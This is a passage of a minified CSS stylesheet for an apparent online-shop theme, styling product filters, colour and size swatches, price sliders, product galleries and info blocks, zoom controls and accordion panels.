none;}.filters.style2 {margin: 0 0 30px;padding: 10px 0 30px;}@media screen and (max-width: 991px) {.filters.style2 {padding: 5px 0 15px;}}.filters.style2 li {margin: 0 8px;position: relative;vertical-align: top;}.filters.style2 li a {display: block;padding: 10px 15px;line-height: 1.353em;text-transform: uppercase;color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.filters.style2 li a:hover, .filters.style2 li a.active {color: #fff;background-color: #f82e56;text-decoration: none;}.filters.style2 li a:hover span.count, .filters.style2 li a.active span.count {display: block;}.filters.style2 li a span.count {display: none;position: absolute;padding: 0 8px;top: -10px;right: -10px;font-size: 13px;line-height: 21px;font-family: 'Roboto', sans-serif;color: #fff;background-color: #333745;}button.mfp-arrow {opacity: 1;margin-top: -20px;width: 40px;height: 40px;background-color: #ffffff;text-align: center;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}button.mfp-arrow:hover {background-color: #f82e56;}.mfp-arrow-right {margin-right: 5%;}.mfp-arrow-left {margin-left: 5%;}.mfp-arrow:active {margin-top: -20px;}.mfp-zoom-out-cur .mfp-image-holder .mfp-close {cursor: pointer;font-size: 38px;}.mfp-zoom-out-cur .mfp-image-holder .mfp-close:hover {color: #f82e56;}.mfp-arrow-right:after {top: 0;border: 0;margin: 0 0 0 15px;font-family: 'icomoon-reg';content: "\e922";font-size: 30px;line-height: 38px;color: #f82e56;}.mfp-arrow-right:before {display: none;}.mfp-arrow-left:after {top: 0;border: 0;margin: 0 0 0 12px;font-family: 'icomoon-reg';content: "\e923";font-size: 30px;line-height: 38px;color: #f82e56;}.mfp-arrow-left:before {display: none;}.mfp-arrow-left:hover:after, .mfp-arrow-right:hover:after {color: #ffffff;}.gallery.simple .gallery-item {visibility: hidden;opacity: 0;-webkit-transition: opacity 0.5s ease;-o-transition: opacity 0.5s ease;transition: opacity 0.5s ease;}.gallery.simple .gallery-item.isvisible {visibility: visible;opacity: 1;}.filter-col {margin-bottom: 50px;}@media screen and (max-width: 991px) {.filter-col {margin-bottom: 30px;}}.filter-col-content {padding-bottom: 15px;}.sidebar-block {margin-top: 15px;background-color: #fff;}.sidebar-block .block-title {padding: 12px 19px;font-size: 20px;line-height: 1.3em;font-weight: 500;text-transform: uppercase;cursor: pointer;}.sidebar-block .block-title span {color: #191919;-webkit-transition: color 0.3s ease;-o-transition: color 0.3s ease;transition: color 0.3s ease;}.sidebar-block .block-title:hover span {color: #f82e56;}.sidebar-block .block-title a {color: #191919;text-decoration: none;}.sidebar-block .block-title a:hover {color: #f82e56;}.sidebar-block .block-content {padding: 12px 19px;}.sidebar-block .bg-striped {display: none;}.sidebar-block:after {opacity: 0;content: '';position: absolute;z-index: 1;left: 0;top: 0;width: 0px;height: 0px;border-style: solid;border-width: 15px 15px 0 0;border-color: #f82e56 transparent transparent transparent;}.sidebar-block.selected:after {opacity: 1;}.sidebar-block.block-loading .bg-striped {display: block;}.sidebar-block.collapsed {position: relative;}.sidebar-block.collapsed .block-content {display: none;}.sidebar-block.collapsed .toggle-arrow {display: block;position: absolute;z-index: 100;width: 50px;height: 50px;top: 0;right: 0;font-family: 'icomoon-reg';font-size: 18px;line-height: 50px;text-align: center;cursor: pointer;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.sidebar-block.collapsed .toggle-arrow:before {color: #333745;content: "\e94a";}.sidebar-block.collapsed .toggle-arrow:hover:before {color: #f82e56;}.sidebar-block.collapsed.open .block-content {position: static;top: 0;visibility: visible;opacity: 1;}.sidebar-block.collapsed.open .toggle-arrow:before {color: #333745;content: "\e94c";}ul.category-list {margin: 0;padding: 0;list-style: none;}ul.category-list li {position: relative;border-bottom: 1px solid #f0f0f0;}ul.category-list li:last-child {border: 0;}ul.category-list li a:not(.clear) {position: relative;display: block;padding: 11px 0;padding-left: 10px;margin-left: -10px;font-size: 16px;line-height: 1.25em;font-weight: 500;color: #333745;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}ul.category-list li a:not(.clear):hover, ul.category-list li a:not(.clear).active {color: #f82e56;text-decoration: none;margin-left: 0;margin-right: -10px;}ul.category-list li a:not(.clear):hover:before {opacity: 1;}ul.category-list li a:not(.clear):before {position: absolute;top: 11px;left: 0;font-family: 'icomoon-reg';font-size: 12px;line-height: 21px;content: "\e922";opacity: 0;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}ul.category-list li.active a {color: #f82e56;margin-left: 0;margin-right: -10px;}ul.category-list li.active a:before {opacity: 1;}ul.category-list li a.clear {display: none;}ul.category-list li.active a.clear {display: block;position: absolute;right: -7px;top: 6px;width: 30px;padding: 5px 0;margin: 0;text-align: center;text-decoration: none;color: #f82e56;}ul.category-list li.active a.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 20px;}ul.category-list li.active a.clear:hover {color: #333745;}.selected-filters {margin: -10px 0 0;padding: 0;list-style: none;}.selected-filters li {display: inline-block;position: relative;vertical-align: top;margin: 0 2px 7px 0;background: #fff;font-size: 16px;line-height: 30px;font-weight: bold;color: #333745;}.selected-filters li .bg-striped {display: none;}.selected-filters li.block-loading .bg-striped {display: block;}.selected-filters li a {display: block;padding: 0 5px;color: #333745;text-decoration: none;}.selected-filters li a:hover {color: #f82e56;}.selected-filters li i.icon {padding: 0 0 0 4px;vertical-align: middle;margin-top: -2px;}.sidebar-block ul.tags {border-top: 1px solid #f0f0f0;padding: 20px 0 3px;margin: 0;}.color-list {padding: 0;margin: 0;}.color-list li {display: inline-block;vertical-align: bottom;margin: 0 7px 12px 0;}.color-list li img, .color-list li span.color {display: block;width: 27px;height: 27px;}.color-list li span.clear {display: none;}.color-list li.active span.clear {display: block;position: relative;text-align: center;cursor: pointer;color: #f82e56;border: 0;}.color-list li.active span.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 18px;}.color-list li.active span.clear:hover {color: #333745;}.color-list li.active img, .color-list li:hover img {border: 3px solid transparent;}.color-list li.active span.color, .color-list li:hover span.color {margin: 3px;width: 21px;height: 21px;}.color-list li.active span.value, .color-list li:hover span.value {border: 1px solid #f82e56;}.color-list li.active span.value:after, .color-list li:hover span.value:after {-webkit-box-shadow: none;box-shadow: none;}.color-list li a {display: block;text-decoration: none;}.color-list li a span.value {display: block;position: relative;border: 1px solid transparent;}.color-list li a span.value:after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;-webkit-box-shadow: inset 0 0 1px #888;box-shadow: inset 0 0 1px #888;}.color-list li.absent-option > a, .size-list li.absent-option > a {position: relative;background: #ffffff;}.color-list li.absent-option > a span.value, .size-list li.absent-option > a span.value {opacity: 0.5;}.color-list li.absent-option > a:after, .size-list li.absent-option > a:after {position: absolute;z-index: 1;content: '';background: url(cross.png);background-size: 100% 100%;display: block;left: 4px;right: 4px;top: 4px;bottom: 4px;margin: auto;}.size-list {padding: 0;margin: 0;}.size-list li {display: inline-block;vertical-align: bottom;margin: 0 6px 12px 0;}.size-list li a {display: block;text-decoration: none;text-align: center;}.size-list li span.clear {display: none;}.size-list li span.value {display: block;min-width: 30px;height: 28px;padding: 0 5px;border: 1px solid #333745;color: #333745;font-size: 15px;line-height: 26px;-webkit-transition: background-color 0.2s ease;-o-transition: background-color 0.2s ease;transition: background-color 0.2s ease;}.size-list li.active span.value, .size-list li:hover span.value {border-color: #f82e56;background: #f82e56;color: #ffffff;}.size-list li.active span.clear {display: block;position: relative;text-align: center;cursor: pointer;color: #f82e56;}.size-list li.active span.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 18px;}.size-list li.active span.clear:hover {color: #333745;}.size-list img {width: 100%;display: block;}.sidebar-block .color-list, .sidebar-block .size-list {border-top: 1px solid #f0f0f0;padding: 20px 0 0;margin: 0;}@media screen and (max-width: 991px) {.sidebar-block .color-list {margin: 8px 0;}}.price-slider-wrapper {border-top: 1px solid #f0f0f0;padding: 20px 0 25px;}.price-values {display: inline-block;width: 100%;margin-bottom: 10px;font-size: 14px;line-height: 16px;font-weight: 500;color: #f82e56;}.noUi-horizontal {height: 4px;}.noUi-horizontal .noUi-handle {width: 16px;height: 16px;left: -6px;top: -6px;border: 0;border-radius: 0;-webkit-box-shadow: none;box-shadow: none;background: #f82e56;cursor: pointer;}.noUi-target {border-radius: 0;border: 0;-webkit-box-shadow: none;box-shadow: none;}.noUi-origin {border-radius: 0;-webkit-box-shadow: none;box-shadow: none;}.noUi-background {background: #e9e9e9;}.noUi-connect {background: #ffbbc8;border: 0;border-radius: 0;-webkit-transition: background 450ms;-o-transition: background 450ms;transition: background 450ms;}.noUi-handle:before, .noUi-handle:after {display: none;}.filter-col-header {display: none;}.filter-button {display: none;}@media screen and (max-width: 991px) {.sidebar-block-top {padding: 12px 19px;}.filter-button {display: inline-block;}.filter-col {position: fixed;z-index: 10001;left: 0;top: 0;right: 0;height: 100%;width: 100%;visibility: hidden;-webkit-transition: visibility 0s ease 0.6s;-o-transition: visibility 0s ease 0.6s;transition: visibility 0s ease 0.6s;}.filter-col-content {position: fixed;z-index: 1;top: 0;left: 0;height: 100%;width: 100%;overflow: auto;max-width: 480px;padding: 50px 0 30px;-webkit-transform: translateX(-120%);-ms-transform: translateX(-120%);transform: translateX(-120%);background-color: #f7f7f7;-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.filter-col-header {position: fixed;display: block;left: 0;top: -50px;width: 100%;max-width: 480px;height: 50px;font-size: 16px;font-weight: bold;line-height: 50px;padding: 0 20px;background: #f82e56;color: #ffffff;text-transform: uppercase;z-index: 2;-webkit-transition: top 0.3s ease 0s;-o-transition: top 0.3s ease 0s;transition: top 0.3s ease 0s;}.filter-col .filter-col-toggle {text-decoration: none;}.filter-col .filter-col-toggle:hover, .filter-col .filter-col-toggle:focus {text-decoration: none;}.filter-col .filter-col-toggle {position: absolute;top: 0;right: 0;height: 100%;width: 100%;color: #ffffff;}.filter-col .filter-col-toggle:before, .filter-col .filter-col-toggle:after {content: '';position: absolute;top: 22px;right: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.filter-col .filter-col-toggle:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.filter-col .filter-col-toggle:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.filter-col.active {visibility: visible;-webkit-transition: visibility 0s ease 0s;-o-transition: visibility 0s ease 0s;transition: visibility 0s ease 0s;}.filter-col.active .filter-col-content {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.filter-col.active .filter-col-header {top: 0;-webkit-transition: top 0.3s ease 0.5s;-o-transition: top 0.3s ease 0.5s;transition: top 0.3s ease 0.5s;}}@media (min-width: 481px) and (max-width: 991px) {.filter-col:after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: transparent;cursor: pointer;-webkit-transition: background 0.3s ease 0.3s;-o-transition: background 0.3s ease 0.3s;transition: background 0.3s ease 0.3s;}.filter-col.active:after {background: rgba(0, 0, 0, 0.6);-webkit-transition: background 0.3s ease 0;-o-transition: background 0.3s ease 0;transition: background 0.3s ease 0;}}.filter-row {position: relative;background: #fff;display: inline-block;width: 100%;margin: 0 0 15px;padding: 20px 18px 18px;color: #333745;text-align: center;}.filter-row .bg-striped {display: none;}.filter-row .form-label {display: inline-block;vertical-align: top;font-size: 13px;line-height: 32px;padding-right: 15px;}.filter-row .select-wrapper-sm {width: auto;vertical-align: top;display: inline-block;}.filter-row select {margin-bottom: 0;}.filter-row .directions {display: inline-block;}.filter-row .directions a {display: inline-block;padding: 6px 4px 5px;color: #333745;}.filter-row .directions a:hover, .filter-row .directions a:active {color: #f82e56;}.filter-row .col-left {padding-top: 2px;text-align: left;}.filter-row .col-right {padding-top: 2px;text-align: right;}.filter-row .view-mode a {font-size: 27px;line-height: 32px;margin: 0 4px;text-decoration: none;color: #333745;}.filter-row .view-mode a i.icon {margin-top: 5px;}.filter-row .view-mode a:hover, .filter-row .view-mode a.active {color: #f82e56;}.filter-row .filter-button {vertical-align: top;}.filter-row .filter-button .btn {height: 32px;line-height: 32px;margin-right: 10px;}.filter-row.block-loading .bg-striped {display: block;}@media screen and (max-width: 991px) {.filter-row {padding-bottom: 10px;}.filter-row .select-wrapper-sm, .filter-button {margin-bottom: 10px;}}@media screen and (max-width: 667px) {.filter-button {width: 100%;}.filter-row .col-left {width: 100%;float: none;margin-bottom: 0;}.filter-row .col-right {width: 100%;float: none;text-align: left;}}.items-total {font-size: 14px;text-align: right;color: #333745;margin: 0 0 20px 0;}@media screen and (min-width: 992px) {.row.row-table {display: table;width: calc(100% + 30px);}.ymax {height: 30px;min-height: 1px;}.row.row-table > .aside {display: table-cell;float: none;vertical-align: top;}body:not(.touch) .filter-col.is-fixed:not(.is-fixed-bottom) .filter-container {position: fixed;width: 25%;left: 0;top: 0;padding: 0;}body:not(.touch) .filter-col.fixed.is-fixed-bottom .filter-container {position: relative;}body:not(.touch) .filter-col.fixed.is-fixed-bottom {vertical-align: bottom;}body:not(.touch) .filter-col.fixed.is-fixed-bottom .filter-container {position: relative;overflow: hidden;left: 0 !important;}body:not(.touch) .filter-col.fixed.is-fixed-bottom .filter-container .fixed-scroll {max-height: none !important;}.filter-col.fixed:not(.is-fixed) .filter-container .fixed-scroll {max-height: none !important;}body:not(.touch) .fixed-wrapper {overflow: hidden;}body:not(.touch) .fixed-scroll {overflow-x: hidden;overflow-y: scroll;width: calc(100% + 20px);margin-top: 12px;padding-top: 72px;-webkit-transition: padding 0.5s ease;-o-transition: padding 0.5s ease;transition: padding 0.5s ease;}body:not(.touch) .filter-col.fixed.is-fixed .fixed-scroll {padding-top: 0;}body.hdr-sticky:not(.touch) .filter-col.fixed.is-fixed .fixed-scroll {padding-top: 72px;}body.touch .fixed-scroll {width: 100%;}body:not(.touch) .fixed-wrapper {top: auto !important;bottom: 0 !important;}}@media screen and (min-width: 992px) {body.mac:not(.touch) .fixed-scroll {width: 100%;}}.listing-info {margin-bottom: 50px;text-align: center;}.description {margin-bottom: 50px;}@media screen and (max-width: 991px) {.description {margin-bottom: 30px;}}.description > .categories {margin-bottom: -30px;}body.layout-advanced .sidebar-block .block-title {padding: 20px 19px;}body.layout-advanced .sidebar-block {margin-top: 0;border-top: 1px solid #e8e8e8;}body.layout-advanced .sidebar-block.collapsed .toggle-arrow {top: 6px;}.product-creative-slider .item img {width: 100%;}.product-slider-wrapper {position: relative;}.product-slider-wrapper .zoomContainer {top: 0 !important;}.product-slider-wrapper .zoomWindowContainer > .zoomWindow {width: 100% !important;height: 100% !important;-webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.3);box-shadow: 0 0 30px rgba(0, 0, 0, 0.3);}@media screen and (min-width: 481px) {.product-creative-slider {position: relative;z-index: 1;}.product-creative-slider .item img {vertical-align: top;-webkit-transition: all 300ms ease;-o-transition: all 300ms ease;transition: all 300ms ease;}}.product-creative-slider-control {position: absolute;top: 0;bottom: 0;width: 100%;}.product-creative-slider-control .slick-prev, .product-creative-slider-control .slick-next {position: absolute;z-index: 3;display: block;height: 100%;width: 70px;line-height: 0px;font-size: 0px;cursor: pointer;background: rgba(255, 255, 255, 0.1);top: 10px;padding: 0;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.product-creative-slider-control .slick-prev:hover, .product-creative-slider-control .slick-next:hover {background: rgba(255, 255, 255, 0.5) !important;opacity: 1;}.product-creative-slider-control .slick-prev.slick-disabled, .product-creative-slider-control .slick-next.slick-disabled {display: none !important;}.product-creative-slider-control .slick-prev:before, .product-creative-slider-control .slick-next:before {font-size: 38px;line-height: 50px;color: #f82e56;opacity: 1;}.product-creative-slider-control .slick-prev:hover:before, .product-creative-slider-control .slick-next:hover:before {color: #f82e56;opacity: 1;}.product-creative-slider-control .slick-prev {left: 0;right: auto;}.product-creative-slider-control .slick-next {right: 0;left: auto;}@media screen and (max-width: 480px) {.product-creative-slider-control .slick-prev, .product-creative-slider-control .slick-next {width: 45px;}}.product-info-block {color: #333745;margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-info-block {margin-bottom: 30px;}}.product-info-block .price {margin-bottom: 10px;font-size: 34px;line-height: 1.2em;font-weight: 700;text-align: right;color: #f82e56;}@media screen and (max-width: 991px) {.product-info-block .price {font-size: 28px;}}.product-info-block .price .old-price {padding-right: 10px;font-size: 0.824em;font-weight: 300;color: #333745;text-decoration: line-through;}.product-info-block .product-sku, .product-info-block .product-availability {font-size: 17px;}.product-info-block .product-sku span, .product-info-block .product-availability span {font-weight: 500;color: #f82e56;}.product-info-block .product-sku {display: inline-block;padding-right: 10px;}.product-info-block .product-availability {border-bottom: 1px solid #e8e8e8;margin-bottom: 15px;padding-bottom: 15px;}.product-info-block .product-options {margin-bottom: 15px;}.product-info-block .product-options > div {display: inline-block;vertical-align: top;padding-right: 30px;}.product-info-block .product-options ul {display: none;}.product-info-block .product-options > div.swatches .select-wrapper-sm {display: none;}.product-info-block .product-options > div.swatches ul {display: inline-block;vertical-align: top;}.product-info-block .product-options select.form-control {margin-bottom: 0;}.product-info-block .product-qty .qty {display: inline-block;vertical-align: baseline;}.product-info-block .product-qty .qty input[type="text"] {background-color: transparent;border: 0;font-size: 19px;line-height: 22px;font-weight: 700;vertical-align: middle;color: #f82e56;}.product-info-block .option-label {display: inline-block;vertical-align: top;padding-right: 10px;font-size: 16px;line-height: 30px;color: #333745;font-weight: bold;text-transform: uppercase;}.product-info-block .product-label {float: right;margin: -5px 0 5px 5px;padding: 0 10px;font-size: 16px;line-height: 30px;color: #ffffff;font-weight: 500;letter-spacing: 0.5px;font-family: 'Oswald', sans-serif;background-color: #f82e56;text-transform: uppercase;}.product-info-block .product-label:before {display: none;}.product-info-block .product-label.new {color: #ffffff;background-color: #333745;}.product-info-block .product-actions .product-details {display: none;}.product-info-block.classic {margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-info-block.classic {margin-bottom: 30px;}}.product-info-block.classic .select-wrapper-sm {float: left;}.product-info-block.classic .product-info-top {border-bottom: 1px solid #e8e8e8;margin-bottom: 15px;padding-bottom: 5px;}.product-info-block.classic .rating {display: block;}.product-info-block.classic .product-info-top .rating {display: inline-block;line-height: 23px;}.product-info-block.classic .product-name-wrapper {width: 100%;display: table;}.product-info-block.classic .product-labels {display: table-cell;vertical-align: top;}.product-info-block.classic .product-labels .product-label {margin-top: 0;}.product-info-block.classic .product-name {display: table-cell;vertical-align: top;font-family: 'Roboto', sans-serif;font-size: 24px;line-height: 1.2em;font-weight: 700;border: 0;padding: 0;margin-bottom: 0;text-transform: none;}.product-info-block.classic .product-description {margin-bottom: 25px;padding-bottom: 25px;border-bottom: 1px solid #e8e8e8;}.product-info-block.classic .product-description p:last-child {margin-bottom: 0;}.product-info-block.classic .countdown-circle {margin-bottom: 25px;padding-bottom: 25px;border-bottom: 1px solid #e8e8e8;}.product-info-block.classic .product-meta {margin-bottom: 3px;}.product-info-block.classic .product-meta > span {margin-right: 5px;}.product-info-block.classic .product-meta a {white-space: nowrap;text-decoration: none;}.product-info-block.classic .product-meta a i.icon {margin-right: 3px;}.product-info-block.classic .product-options {border-bottom: 1px solid #e8e8e8;margin-bottom: 15px;padding-bottom: 15px;}.product-info-block.classic .product-options > div {display: inline-block;width: 100%;padding-right: 0;padding-bottom: 10px;float: none;}.product-info-block.classic .product-options .product-qty {padding-bottom: 5px;}.product-info-block.classic .product-options .option-label {display: block;float: left;padding-right: 0;font-size: 13px;line-height: 30px;min-width: 80px;}.product-info-block.classic .qty-changer input[type="button"] {background: #ffffff;}.product-info-block.classic .product-actions .actions {text-align: right;}.product-info-block.creative .select-wrapper-sm {display: inline-block;}.product-info-block.creative .product-name {font-family: 'Roboto', sans-serif;font-size: 30px;line-height: 1.333em;font-weight: 500;border: 0;padding: 0;margin-bottom: 20px;}.product-info-block.creative .product-meta {margin-bottom: 15px;}.product-info-block.creative .product-meta > span:before {content: "|";padding: 0 16px;color: #e8e8e8;}.product-info-block.creative .product-meta > span:last-child:before, .product-info-block.creative .product-meta > span.availability:before {display: none;}.product-info-block.creative .product-meta a {text-decoration: none;}.product-info-block.creative .product-meta a i.icon {margin-right: 3px;}.product-info-block.creative .product-labels {float: right;}.product-info-block.creative .product-labels:before {display: none;}.product-info-block.creative .product-description {margin-bottom: 30px;background: #f7f7f7;padding: 15px 20px;}.product-info-block.creative .product-description p:last-child {margin-bottom: 0;}.product-info-block.creative .social {padding-top: 10px;}.product-info-block.creative .product-sku {font-size: 15px;}.product-info-block.creative .product-actions {display: table;width: 100%;border-top: 1px solid #e8e8e8;padding: 30px 0 0 0;}.product-info-block.creative .product-actions > div {display: table-cell;vertical-align: top;}.product-info-block.creative .product-actions > div:first-child {padding-right: 15px;}.product-info-block.creative .product-actions .social {text-align: left;padding-top: 0;}.product-info-block.creative .product-actions .actions {text-align: right;min-width: 300px;}.product-info-block.creative .product-options {float: left;margin-bottom: 5px;width: calc(100% - 220px);}.product-info-block.creative .product-qty {float: right;text-align: right;width: 220px;margin-bottom: 15px;}.product-info-block.creative .product-options.more-options {float: none;width: 100%;}.product-info-block.creative .countdown-circle .countdown-text .text1 {font-size: 18px;}@media screen and (max-width: 991px) {.product-info-block.creative .product-meta {font-size: 13px;}.product-info-block.creative .product-meta > span:before {padding: 0 8px;}.product-info-block.creative .product-sku {font-size: 13px;}}@media screen and (max-width: 767px) {.product-info-block.creative .product-options {float: none;width: 100%;margin-bottom: 15px;}.product-info-block.creative .product-qty {float: none;width: 100%;text-align: right;margin-bottom: 15px;}.product-info-block.creative .product-options > div {white-space: nowrap;}.product-info-block.creative .product-actions {display: block;padding: 15px 0 0 0;}.product-info-block.creative .product-actions > div {display: block;}.product-info-block.creative .product-meta > span {display: block;margin-bottom: 5px;}.product-info-block.creative .product-meta > span:before {display: none;}}@media screen and (max-width: 480px) {.product-info.creative .product-name {font-size: 24px;}}.rating i.icon {margin-right: 2px;}.rating i.icon.fill {color: #f82e56;}.rating .count {padding-left: 5px;}.product-previews-wrapper {position: relative;float: left;width: 100%;margin-top: 20px;z-index: 1;}.product-previews-carousel {overflow: hidden;margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-previews-carousel {margin-bottom: 30px;}}.product-previews-carousel {opacity: 0;}.product-previews-carousel .slick-prev {left: 0;right: auto;z-index: 1;}.product-previews-carousel .slick-next {right: 0;left: auto;}.product-previews-carousel .slick-next, .product-previews-carousel .slick-prev {height: 45px;width: 19px;margin-top: -22px;background-color: #ffffff;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.product-previews-carousel .slick-next:before, .product-previews-carousel .slick-prev:before {color: #f82e56;}.product-previews-carousel .slick-next:hover:before, .product-previews-carousel .slick-prev:hover:before {color: #ffffff;}.product-previews-carousel .slick-disabled {display: none !important;}.product-previews-carousel:not(.slick-slider) {margin-left: -15px;margin-right: -15px;overflow: hidden;}.product-previews-carousel:not(.slick-slider) > a {display: block;width: calc(33.333% - 30px);margin: 0 15px;float: left;}.product-previews-carousel:not(.slick-slider) > a img {width: 100%;}.product-previews-carousel .slick-track {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;}.product-previews-carousel .slick-list {margin: 0 -13px 0 -15px;}.product-previews-carousel .slick-slide {margin: 0 15px;text-align: center;}.product-previews-carousel .slick-slide img {max-width: 100%;margin: 0 auto;}.product-previews-carousel.slick-initialized {opacity: 1;}.product-previews-carousel a.active {position: relative;}.product-previews-carousel a.active:after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;box-shadow: inset -2px 0 0 #f82e56, inset 0 -2px 0 #f82e56, inset 0 2px 0 #f82e56, inset 2px 0 0 #f82e56;-webkit-box-shadow: inset -2px 0 0 #f82e56, inset 0 -2px 0 #f82e56, inset 0 2px 0 #f82e56, inset 2px 0 0 #f82e56;}.main-image {position: relative;margin-bottom: 30px;}.main-image img.zoom {max-width: 100%;max-height: 100%;}.main-image .zoomWrapper {width: 100% !important;height: 100% !important;}.main-image .zoomWrapper img {width: 100% !important;height: auto !important;}.main-image .zoomWrapper img:first-child {position: relative !important;z-index: 1;}.main-image .zoomWrapper img:last-child {z-index: 2;top: 0;left: 0;}.main-image .zoomContainer {top: 0 !important;display:none;left: 0 !important;}.main-image .zoomLens {border: 1px solid #f82e56 !important;}.page-main > .zoomContainer {left: 15px !important;}@media screen and (max-width: 1199px) {.main-image {margin-bottom: 20px;}.product-previews-carousel:not(.slick-slider) {margin-left: -10px;margin-right: -10px;}.product-previews-carousel:not(.slick-slider) > a {width: calc(33.333% - 20px);margin: 0 10px;}.product-previews-carousel .slick-list {margin: 0 -8px 0 -10px;}.product-previews-carousel .slick-slide {margin: 0 10px;}}.dblclick-text {}.dblclick-text span {float: left;width: 100%;text-align: center;color: #000;padding-top: 10px;}body.touch .dblclick-text {display: block;position: absolute;z-index: 2;bottom: 7px;width: 100%;text-align: center;}body.touch .dblclick-text span {display: inline-block;padding: 0 10px;background: rgba(255, 255, 255, 0.4);font-size: 14px;font-weight: 400;line-height: 26px;color: #333745;}.product-nav {padding: 0 10px;}.product-nav > a {position: relative;}.product-nav > a .product-nav-preview {position: absolute;z-index: -1;padding: 3px;width: 100px;top: -10000px;visibility: hidden;opacity: 0;background-color: #ffffff;-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.product-nav > a .product-nav-preview span.image {position: relative;display: block;padding: 0;}.product-nav > a .product-nav-preview span.price {position: absolute;bottom: 0;right: 0;display: block;padding: 0 4px;font-size: 12px;line-height: 1.833em;font-weight: 500;text-transform: none;text-align: center;color: #ffffff;background-color: #f82e56;}.product-nav > a .product-nav-preview span.name {display: block;width: 100%;padding: 4px 0;font-size: 12px;line-height: 1.1em;font-weight: 500;text-transform: none;text-align: center;color: #333745;}.product-nav > a .product-nav-preview img {width: 100%;}.product-nav > a:hover .product-nav-preview {top: 22px;visibility: visible;opacity: 1;z-index: 1005;}.product-nav > a.product-nav-prev:hover .product-nav-preview {left: -5px;}.product-nav > a.product-nav-next:hover .product-nav-preview {right: -5px;}.zoom-link, .video-link {display: block;position: relative;z-index: 1003;bottom: 0;left: 0;font-size: 15px;line-height: 35px;background-color: rgba(255, 255, 255, 0.8);text-align: center;color: #333745;}.zoom-link:hover, .video-link:hover {color: #f82e56;}.video-link {top: 0;bottom: auto;font-size: 20px;line-height: 38px;}.product-info-block.creative .video-link {position: static;font-size: 44px;line-height: 40px;display: inline-block;margin-top: -30px;margin-bottom: 20px;}@media screen and (max-width: 991px) {.product-info-block.creative .video-link {margin-top: -15px;margin-bottom: 10px;}}.product-info-block.creative .video-link-wrapper {text-align: center;}@media screen and (max-width: 1199px) {.product-block .col-md-12 {clear: both;}}.tabaccordion .panel-table {display: table;width: 100%;padding: 0;-webkit-box-shadow: none;box-shadow: none;}.tabaccordion .panel-table > .panel-body {display: table-row-group;padding: 0;}.tabaccordion .panel-table > .panel-body:before, .tabaccordion .panel-table > .panel-body:after {content: none;}.tabaccordion .panel-table > div > .tr {display: table-row;}.tabaccordion .panel-table > div:last-child > .tr:last-child > .td {border-bottom: none;}.tabaccordion .panel-table .td {float: none;display: table-cell;padding: 20px 15px;border-width: 1px;border-style: solid;border-color: #f7f7f7;border-top: none;border-left: none;vertical-align: middle;}@media (max-width: 767px) {.tabaccordion .panel-table .td {display: block;border-right: none;border-bottom-width: 1px !important;border-bottom-style: solid !important;border-bottom-color: #f7f7f7 !important;}}.tabaccordion .panel-table .td:last-child {border-right: none;border-bottom: none !important;}.tabaccordion .panel-table h2, .tabaccordion .panel-table h3, .tabaccordion .panel-table h4, .tabaccordion .panel-table h5, .tabaccordion .panel-table h6 {padding: 0;}.tabaccordion .panel-default {border-color: #f7f7f7;}.tabaccordion .panel-default > .panel-heading {color: #333745;background-color: #ffffff;border-color: #f7f7f7;}.tabaccordion .panel-default > .panel-heading + .panel-collapse > .panel-body {border-top-color: #f7f7f7;}.tabaccordion .panel-default > .panel-heading .badge {color: #ffffff;background-color: #333745;}.tabaccordion .panel-default > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #f7f7f7;}.tabaccordion .panel-heading {padding: 0;}.tabaccordion .panel-title {padding: 0;}.tabaccordion .panel-title a {padding: 20px 15px;display: block;border-top: 1px solid #e8e8e8;text-decoration: none;text-transform: uppercase;-webkit-transition: all 0.5 ease;-o-transition: all 0.5 ease;transition: all 0.5 ease;}.tabaccordion .panel-title a:not(.collapsed) {color: #ffffff;background: #f82e56;border-color: #f82e56;}.tabaccordion .panel-group .panel:first-child .panel-title a {border: 0;}.tabaccordion .panel-group .panel + .panel {margin-top: 0;border: 0;}.tabaccordion .panel-body {color: #191919;padding: 20px 50px;}@media (max-width: 